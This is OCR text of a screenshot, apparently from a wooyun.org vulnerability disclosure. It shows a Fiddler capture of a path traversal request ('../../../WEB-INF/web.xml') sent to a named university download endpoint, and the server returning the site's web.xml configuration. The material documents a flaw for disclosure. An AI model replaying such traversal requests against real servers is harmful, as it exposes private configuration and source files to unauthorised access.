 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 06:49:46 GMT
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename="web.xml"
Content-Type: application/octet-stream
Content-Length: 4633
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd" metadata-complete="false" version="3.0">
<welcome-file-list>
<welcome-file>home.jsp</welcome-file>
</welcome-file-list>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
classpath:applicationContext.xml
</param-value>
</context-param>
<filter>
<filter-name>openSessionInView</filter-name>
<filter-class>common.toolkit.java.orm.hibernate.OpenSessionInViewFilter</filter-
class>
<init-param>
<param-name>singleSession</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>openSessionInView</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<!-- 图片缓存30天 -->
<!-- <filter>
<filter-name>imagesCache</filter-name>
<filter-class>common.toolkit.java.web.filter.cache.CacheFilter</filter-class>
<init-param>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
fileName attached/job-info/2016-05-24/../../../WEB-INF/web.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 06:49:46 GMT
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename="web.xml"
Content-Type: application/octet-stream
Content-Length: 4633
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable trunca
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,494 http://scc.pku.edu.cn/download.action?fileName=attached/job-info/2016-05-24/../../../WEB-INF/web.xml
www.wooyun.org